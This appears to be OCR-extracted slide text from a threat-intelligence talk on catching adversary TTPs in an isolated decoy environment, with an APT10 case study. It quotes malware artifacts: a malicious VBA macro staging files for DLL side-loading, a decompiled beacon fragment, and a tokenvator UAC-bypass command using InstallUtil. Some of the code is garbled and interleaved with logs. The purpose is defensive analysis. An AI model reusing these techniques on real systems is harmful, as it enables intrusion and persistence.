

## Catch Painful TTPs for Adversaries

Hiroshi Takeuchi Hajime Yanagishita

## Who are we?

- Hiroshi Takeuchi
	- Security field experience for over 5 years
	- A Member of Threat Analysis Team of Macnica Networks
	- Mission: Malware Analysis, Reverse Engineering
- Hajime Yanagishita
	- Security field experience for over 10 years
	- A Member of Threat Analysis Team of Macnica Networks
	- Cyber Threat Analyst with Geopolitical interest
	- Mission: Threat Hunting, IR, Malware Analysis

## **Contents**

- Background
- To be Resilient in current situation
- Adversaries' TTPs Examples
- Leverage the Collected TTPs
- Takeaways

## Background

- Many Attack vectors
	- Spear Phishing
	- Social Engineering
	- Supply Chain Attack
	- Storage Device
	- Cloud Platform
	- etc







• Being Compromised **HAPPENS** (WHEN?)

## Cyber Espionages Activity in Japan



## To be Resilient: The Art of War, Sun Tzu



If you know the enemy and know yourself, you need not fear the result of a hundred battles. If you know yourself but not the enemy, for every victory gained you will also suffer a defeat. If you know neither the enemy nor yourself, you will succumb in every battle.

How we can stand in a more advantageous position?

## **Incubation**

- Proactive Adversaries' TTPs Collection
	- Implant First Payload and Catch 2nd or Final Payload
	- Monitor Attackers' Activity Remotely
- Not New, but Worth trying !



## Incubation Decoy Environment (Simple)



## Incubation



Platform



**Network** 



Monitoring

- Virtual Machine Environment
- Prepare minimum Machines for Enterprise
	- AD, File Server, Web Server, some Endpoints

- Firewall (Prohibit outbound traffic to enterprise)
- **Isolated Network**
- Allow traffic to Internet

- Sysmon, SysmonSearch [1]
- ProcMon, Noriben [2]
- EDR, Deception (If you already have)

## Not Always Success

```
v0 = CreateThread(0, 0, (LPTHREAD START ROUTINE) StartAd
strcpy(&szUrl, "http://www.
                                com//shop//img//marks
hThread = v0:
                                                        GET //adm//page//index.php?uid=078BFBFD000006D3&pid=0 HTTP/1.1
memset (\text{sv42}, 0, 0x2Au);
v1 = (char * ) dv40 + 3;
                                                        User-Agent: Microsoft Internet Explorer
d<sub>O</sub>Host: www.
                                                                               .com
 v2 = (v1++) [1];
while (\forall 2);
                                                        HTTP/1.1 200 OK
*( DWORD *)v1 = 'div?';Date: Wed, 29 Aug 2018 04:30:32 GMT
* (( WORD *) v1 + 2) = '=';
                                                        Server: Apache
EAX = 1:
                                                        Content-Type: text/html; charset=utf-8
 asm { cpuid }
                                                        X-Cache: MISS from ZZZ-BServer01
v37 = EAX;
                                                        Transfer-Encoding: chunked
v38 = EBX:
                                                        Via: 1.1 ZZZ-BServer01 (squid/3.4.6)
v39 = ECX:Connection: keep-alive
v40 = EDX:v49 = 0:21
v50 = 0:
                                                        no.........v51 = 0:\overline{O}v52 = 0:v53 = 0:v54 = 0:v55 = 0:
                                                            Provocative Reply from Adversary.. v56 = 0:
v48 = 0:sprintf(&v48, "%08X%08X", EDX, EAX);
v8 = strlen(6v48) + 1;v9 = (char * ) 6v40 + 3;do.
 v10 = (v9++) [1];
while (\forall 10);
                                           1/ v10:cl
qmemcpy(v9, dv48, v8);
if ( sub 10001390 (sszUrl) )
```
## Incubation Site Should be at Target Organization



# APT10

### A case of Attack Overview



## Exploit: Macro



Downloads additional file



## Exploit: Macro

```
Function copyapp()
                                                                            DLL Side-LoadingDim docp As String
   Dim SourceFile1, SourceFile2, SourceFile3, DestinationFile1 As String
   SourceFile1 = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\K7SysMon.Exe"
   "SourceFile2 = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\K7SysMn1.dll
   SourceFile3 = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\kfois.hfd"
   DestinationFile1 = "c:\USERS\PUBLIC\AppData\"
   docp = CreateObject("WScript.Shell"). ExpandEnvironmentString("%Temp" ) + "\\stemp.rtf"If FileFolderExists(docp) Then
      Application.Documents.Open FileName:=docp
    If FileFolderExists(DestinationFile1) Then
    \blacksquare Else
           CreateObject("Scripting.FilesyStemObject").CreateFolder DestinationFile1
           CreateObject("Scripting.FilesyStemObject").CopyFile SourceFile1, DestinationFile1
           CreateObject("Scripting.FilesyStemObject").CopyFile SourceFile2, DestinationFile1
           CreateObject("Scripting.FilesyStemObject").CopyFile SourceFile3, DestinationFile1
      End If
Else
```
## .NET Launcher

tok.exe bypassuac C:¥Windows¥Microsoft.NET¥Framework¥v4.0.30319¥InstallUtil.exe /LogFile= /LogToConsole=false /u C:¥users¥public¥appdata¥UninstallPersistSqlState.sql.man

#### tok.exe = tokenvator [3]: Open Tool for Red Teaming



InstallUtil technique was observed in the other incident on January 2018 [4]

## UninstallPersistSqlState.sql.man



## UIAutomationTypes.dll.uninstall

#### UninstallPersistSqlState.sql.man loads this file (AES Encrypted)

